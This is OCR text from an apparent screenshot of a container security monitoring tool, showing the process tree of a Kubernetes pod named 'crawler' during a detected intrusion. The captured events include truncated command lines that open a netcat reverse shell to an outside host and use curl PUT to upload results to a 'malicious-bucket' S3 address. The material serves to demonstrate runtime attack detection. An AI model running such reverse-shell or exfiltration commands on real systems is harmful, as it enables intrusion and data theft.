 Namespace
Pod Name
Tetra
tenant-jobs > crawler-c57f9778c-wtcbc
api.twitter.com
443 TCP
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
Pod
Process
Tree
+5 mins 16 nc grrma4jz6jeqy6cc.not...
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
malicious-bucket.s3.amazonaws.com
80 TCP